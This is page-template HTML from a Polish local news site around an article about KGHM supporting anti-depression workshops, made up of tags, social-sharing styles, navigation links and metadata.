                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGI</span></li><li><a href="https://lubinextra.pl/tag/agnieszka-mowinska/">Agnieszka Mowińska</a></li><li><a href="https://lubinextra.pl/tag/depresja/">depresja</a></li><li><a href="https://lubinextra.pl/tag/kghm-polska-miedz/">KGHM Polska Miedź</a></li><li><a href="https://lubinextra.pl/tag/kreatywnosc/">kreatywnośc</a></li><li><a href="https://lubinextra.pl/tag/stowarzyszenie-pax/">stowarzyszenie pax</a></li><li><a href="https://lubinextra.pl/tag/stres/">stres</a></li><li><a href="https://lubinextra.pl/tag/stres-stop/">stres stop</a></li><li><a href="https://lubinextra.pl/tag/warsztaty/">warsztaty</a></li><li><a href="https://lubinextra.pl/tag/zajecia/">zajęcia</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flubinextra.pl%2F2022%2F12%2F02%2Fkghm-wspiera-antydepresyjne-projekty-foto%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KGHM+wspiera+antydepresyjne+projekty+%E2%80%93+FOTO&url=https%3A%2F%2Flubinextra.pl%2F2022%2F12%2F02%2Fkghm-wspiera-antydepresyjne-projekty-foto%2F&via=Lubin+Extra%21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/&amp;media=https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg&description=KGHM+wspiera+antydepresyjne+projekty+%E2%80%93+FOTO" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KGHM+wspiera+antydepresyjne+projekty+%E2%80%93+FOTO %0A%0A https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://lubinextra.pl/2022/11/29/kghm-wsrod-laureatow-ogolnopolskiej-nagrody-pracodawca-godny-zaufania/">KGHM wśród laureatów ogólnopolskiej nagrody „Pracodawca godny zaufania”</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://lubinextra.pl/2022/12/02/remonty-na-borowkowej-i-slubickiej/">Remonty na Borówkowej i Słubickiej</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lubinextra.pl/author/ab/">Marzena</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marzena"><meta itemprop="url" content="https://lubinextra.pl/author/ab/"></span><meta itemprop="datePublished" content="2022-12-02T10:49:08+01:00"><meta itemprop="dateModified" content="2022-12-02T10:53:11+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lubinextra.pl/2022/12/02/kghm-wspiera-antydepresyjne-projekty-foto/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png"></span><meta itemprop="name" content="Lubin Extra!"></span><meta itemprop="headline " content="KGHM wspiera antydepresyjne projekty - FOTO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lubinextra.pl/wp-content/uploads/2022/12/warsztaty-decoupage-od-KGHM-fot.-Damian-Mielczarek-10.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
